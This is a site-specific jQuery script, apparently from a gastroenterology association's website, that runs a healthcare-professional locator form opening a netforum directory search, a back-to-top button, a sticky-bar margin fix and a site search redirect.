jQuery(window).resize(function(){
	var windowwid = jQuery(window).width();
	var windowhgt = jQuery(window).height();
	var swindowhgt = windowhgt - parseInt(150);
	if(windowwid > 1024){
		jQuery('.slim-scroll-cls').slimScroll({
			alwaysVisible: true,
			height:swindowhgt+'px',
			opacity : 0
		});
	}
});
jQuery(document).on("change", "input[name='form_fields[field_1f740d4]']", function(){
	var val = jQuery(this).val();
	if(val == 'Dietitian'){
		jQuery("#find_healthcare_country select").val("UNITED STATES").addClass('selectreadonly');
		jQuery(".find_healthcare_zipcode").show();
	} else {
		jQuery("#find_healthcare_country select").removeClass('selectreadonly');
	}
});
jQuery(document).on("change", "#find_healthcare_country select", function(){
	var country = jQuery("#find_healthcare_country select").val();
	var type = jQuery("input[name='form_fields[field_1f740d4]']:checked").val();
	var baseURL = 'https://netforum.gastro.org/eweb/DynamicPage.aspx?WebCode=AGAGILocatorSR&Professional='+type;
	//console.log(country);
	//console.log(type);
	if(country == '')
		return;
	baseURL += '&Country='+country;
	if(country == 'UNITED STATES'){
		jQuery(".find_healthcare_zipcode").show();
	} else {
		jQuery(".find_healthcare_zipcode").hide();
		window.open(baseURL, '_blank');
	}
});
jQuery(document).on('keypress',".zipsrchinput",function(e) {
	if(e.which == 13) {
		e.preventDefault();
        jQuery('.find_healthcare_professional').trigger('click');
    }
});
jQuery(document).on("click", ".find_healthcare_professional", function(){
	var country = jQuery("#find_healthcare_country select").val();
	var type = jQuery("input[name='form_fields[field_1f740d4]']:checked").val();
	var baseURL = 'https://netforum.gastro.org/eweb/DynamicPage.aspx?WebCode=AGAGILocatorSR&Professional='+type;
	console.log(country);
	console.log(type);
	if(country == '')
		return;
	baseURL += '&Country='+country;
	if(country == 'UNITED STATES'){
		var zipcode = jQuery(".find_healthcare_zipcode input.elementor-search-form__input").val();
		baseURL += '&Zip='+zipcode;
		jQuery(".find_healthcare_zipcode").show();
	} else {
		jQuery(".find_healthcare_zipcode").hide();
	}
	window.open(baseURL, '_blank');
});
jQuery(document).ready(function() 
{
    //jQuery("body").append('<div id="sbttBacktotop" class="sbttBacktotop"><img src="'+sbttback.sbttimg+'" alt"sbtt"></div>'); 
    var trigger_sec = (jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 2000) == 0 ? 1000 : trigger_sec;
	setTimeout(function(){
    var margin_top = jQuery("html").attr('style');
		if ( margin_top != undefined ){
			var margin_top_new = margin_top.replace("!important", "");
			jQuery("html").attr( 'style', margin_top_new );
		}
	}, trigger_sec );
	jQuery(window).resize(function(){
		var trigger_sec = (jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 2000) == 0 ? 1000 : trigger_sec;
		setTimeout(function(){
		var margin_top = jQuery("html").attr('style');
			if ( margin_top != undefined ){
				var margin_top_new = margin_top.replace("!important", "");
				jQuery("html").attr( 'style', margin_top_new );
			}
		}, trigger_sec );
	});
	jQuery(window).scroll(function()
	{
		if(jQuery(this).scrollTop()!=0)
		{
			jQuery("#sbttBacktotop").fadeIn();
		}
		else
		{
			jQuery("#sbttBacktotop").fadeOut();
		}
	});
	if( jQuery('body').hasClass('single single-post') ){
		
		jQuery(document).scroll(function() {
			var scrollBottom = jQuery(document).height() - jQuery(window).height() - jQuery(window).scrollTop();
			var $results = jQuery(".elementor-location-footer");
			if ( $results.height() > scrollBottom ) {
				jQuery("#sbttBacktotop").addClass("footer");
			}
			if ( $results.height() < scrollBottom ) {
				jQuery("#sbttBacktotop").removeClass("footer");   
			}
    	});
		
	}
	
	jQuery("#sbttBacktotop").on('click touchstart',function(e)
	{
		e.preventDefault();
		jQuery("body,html").animate({scrollTop:0},500);
		 return false; 
	});
});

jQuery(document).ready(function(){
    jQuery(document).on('click', '.g_say_search .eael-advanced-search-button', function(){
        var search = jQuery('.g_say_search .eael-advanced-search').val();
        window.location.href = '/gisearch/?search=' + encodeURIComponent(search);
    });
	
	function getQueryParam(name) {
		var url = window.location.href;
		var paramName = name + "=";
		var params = url.slice(url.indexOf('?') + 1).split('&');

		for (var i = 0; i < params.length; i++) {
			if (params[i].indexOf(paramName) === 0) {
				return params[i].substring(paramName.length);
			}
		}
		return null;
	}
});
